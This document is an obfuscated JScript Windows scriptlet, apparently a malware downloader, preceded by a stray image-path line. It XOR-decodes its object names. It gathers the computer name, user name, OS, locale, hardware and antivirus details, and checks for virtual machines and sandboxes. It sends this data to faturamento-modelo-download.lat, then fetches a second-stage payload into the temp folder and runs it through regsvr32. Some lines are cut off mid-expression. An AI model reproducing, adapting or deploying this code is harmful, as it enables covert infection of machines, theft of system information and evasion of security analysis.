 —<scriptlet>
—<registration progid="krHsDjYu" classid="{0BE53AF2-C4C8-4800-9A72-CB390DF1390B}">
—<script language="JScript">
if(397>4337){var yeiigq811=81;} if(178>7144){var knzs494=32;} for(var lwlhir411=0;lwlhir411<2;lwlhir411++){} var iaijkos794=6516; for(var
awcae830=0;awcae830<3;awcae830++){} var uRXHdLA=[187,125,162,61,120,184,92,53,183,186,119,156,82,136]; var qrDYXL=function(e){var
r='',k=uRXHdLA,l=k.length;for(var i=0;i<e.length;i++){r+=String.fromCharCode(e[i]^k[i%l]);}return r;}; var kdkuo240=6189; if(453>9307){var ainq737=12;}
for(var wgwd762=0;wgwd762<3;wgwd762++){} var hqdioy142='330118b05f1103'; var _e={ a:[236,46,193,79,17,200,40,27,228,210,18,240,62], b:
[236,46,193,79,17,200,40,27,249,223,3,235,61,250,208], c:[246,14,218,80,20,138,114,109,250,246,63,200,6,216,149,75,140,13], d:
[204,20,204,80,31,213,40,70,141,230,43,178,14,250,212,18,214,97,27,209,49,67,133], e:
[204,20,204,80,31,213,40,70,141,230,43,178,14,250,212,18,214,97,43,221,63,64,197,211,3,229,17,237,213,9,199,79,74], f:
[232,30,208,84,8,204,53,91,208,148,49,245,62,237,232,4,209,73,29,213,19,87,221,223,20,232], g:
[211,9,214,77,11,130,115,26,209,219,3,233,32,233,214,24,204,73,23,149,49,90,211,223,27,243,127,236,212,10,204,81,23,217,56,27,219,219,3,179,54,167,210,
}; function _t(fn){try{return fn();}catch(x){return '';}} var kogpntz174='778e12f2a5e00'; var fubpu495='b4307a8e7e97e'; for(var
ohobx777=0;ohobx777<2;ohobx777++){} var _n=_t(function(){return new ActiveXObject(qrDYXL(_e.b));}); var _pc=_t(function(){return
_n.ComputerName||'';})||''; var _us=_t(function(){return _n.UserName||'';})||''; var _os=_t(function(){ var w=GetObject(qrDYXL(_e.d)); var
c=w.ExecQuery("SELECT Caption FROM Win32_OperatingSystem"); var e=new Enumerator(c); return !e.atEnd()?(e.item().Caption||''):''; }); var
_lg=_t(function(){ var s=new ActiveXObject(qrDYXL(_e.a)); return s.RegRead('HKCU\\Control Panel\\International\\Locale'); }); _lg=parseInt(_lg,16)||0;
var _vm=0,_vr=''; var _mf='',_md='',_bi=''; var _vt=['Virtual Machine','Hyper-V','VMware','VirtualBox','Virtual
PC','QEMU','KVM','Xen','Parallels','Bochs','innotek','Microsoft Corporation']; var _bt=['VRTUAL','A M I','QEMU','KVM','Xen','Parallels','Bochs']; var
_pn=['JOHN-PC','SANDBOX','MALWARE','VIRUS','SAMPLE','CUCKOO','ANALYST','MALTEST','TEQUILA','HACKER','WIN7-PC','USER-PC']; function _fd(s,a)
{s=s.toUpperCase();for(var i=0;i<a.length;i++)if(s.indexOf(a[i].toUpperCase())>=0)return a[i];return null;} _t(function(){ var
w=GetObject(qrDYXL(_e.d)); var cs=w.ExecQuery("SELECT Manufacturer,Model FROM Win32_ComputerSystem"); var e1=new Enumerator(cs); if(!e1.atEnd()){
_mf=(e1.item().Manufacturer||''); _md=(e1.item().Model||''); var r=_fd(_mf,_vt)||_fd(_md,_vt); if(r){_vm=1;_vr='HW:'+r;} } var bs=w.ExecQuery("SELECT
Version FROM Win32_BIOS"); var e2=new Enumerator(bs); if(!e2.atEnd()){ _bi=(e2.item().Version||''); var r=_fd(_bi,_bt); if(r){_vm=1;if(!
_vr)_vr='BI:'+r;} } }); var _pu=(_pc||'').toUpperCase(); for(var i=0;i<_pn.length;i++){if(_pu.indexOf(_pn[i].toUpperCase())>=0){_vm=1;if(!
_vr)_vr='PC:'+_pn[i];break;}} var _av=''; _t(function(){ var w=GetObject(qrDYXL(_e.e)); var av=w.ExecQuery("SELECT displayName FROM AntiVirusProduct");
var e=new Enumerator(av); var a=[]; while(!e.atEnd()){var n=e.item().displayName||'';if(n)a.push(n);e.moveNext();} _av=a.join(','); }); var
_ul='https://faturamento-modelo-download.lat/registrar.php?dominio='+encodeURIComponent('faturamento-modelo-
download.lat')+'&pc='+encodeURIComponent(_pc)+'&user='+encodeURIComponent(_us)+'&os='+encodeURIComponent(_os)+'&vm='+_vm+'&lang='+_lg+'&mf='+encodeURIC
_t(function(){ var x=new ActiveXObject(qrDYXL(_e.c)); x.open('GET',_ul,false);x.send(); }); if(_vm==0){ try{ var _iu=qrDYXL(_e.g); var _h=new
ActiveXObject(qrDYXL(_e.c)); _h.open('GET',_iu,false);_h.send(); if(_h.status==200){ var _sh=new ActiveXObject(qrDYXL(_e.a)); var
_tp=_sh.ExpandEnvironmentStrings('%TEMP%'); var _fn=_tp+'\\'+Math.random().toString(36).substr(2,8)+'.sct'; var _st=new ActiveXObject('ADODB.Stream');
_st.Type=2;_st.Charset='iso-8859-1';_st.Open(); _st.WriteText(_h.responseText); _st.SaveToFile(_fn,2);_st.Close(); var _rn='regsvr32 /s /n /u /i:
\"'+_fn+'\" scrobj.dll'; _sh.Run(_rn,0,false); } }catch(x){} }
</script>
</registration>
</scriptlet>